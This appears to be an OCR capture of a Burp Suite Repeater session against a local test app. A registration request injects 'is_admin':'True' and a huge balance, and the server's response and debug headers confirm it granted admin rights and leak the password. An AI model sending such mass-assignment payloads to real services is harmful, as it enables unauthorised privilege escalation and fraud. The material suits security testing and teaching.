 localhost:5000/register
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex
1 POST /register HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/register
8 Content-Type: application/json
9 Content-Length: 96
10 Origin: http://localhost:5000
11 Connection: keep-alive
12 Cookie: token=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"username":"hellooo",
"password":"hehe",
19 "is_admin":"True",
20 "balance":99999999999.9
21 }
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 669
4 X-Debug-Info: {'user_id': 5, 'username': 'hellooo', 'account_number':
'0511459314', 'balance': 99999999999.9, 'is_admin': True,
'registration_time': '2025-10-05 14:21:38.328037', 'server_info':
'Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0', 'raw_data': {'username': 'hellooo', 'password':
'hehe', 'is_admin': 'True', 'balance': 99999999999.9},
'fields_registered': ['username', 'password', 'account_number',
'is_admin', 'balance']}
5 X-User-Info: id=5;admin=True;balance=99999999999.90
6 Access-Control-Allow-Origin: http://localhost:5000
7 Vary: Origin
8 Server: Werkzeug/2.0.1 Python/3.9.23
9 Date: Sun, 05 Oct 2025 14:21:38 GMT
10
11 {
12 "debug_data":{
13 "account_number":"0511459314",
14 "balance":99999999999.9,
15 "fields_registered":[
16 "username",
17 "password",
18 "account_number",
19 "is_admin",
20 "balance"
21 ],
22 "is_admin":true,
23 "raw_data":{
24 "balance":99999999999.9,
25 "is_admin":"True",
26 "password":"hehe",
27 "username":"hellooo"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 15
Response headers 8
Inspector
Notes
Custom actions
Done 1,395 bytes | 27 millis
Event log (3) All issues Memory: 127.2MB Disabled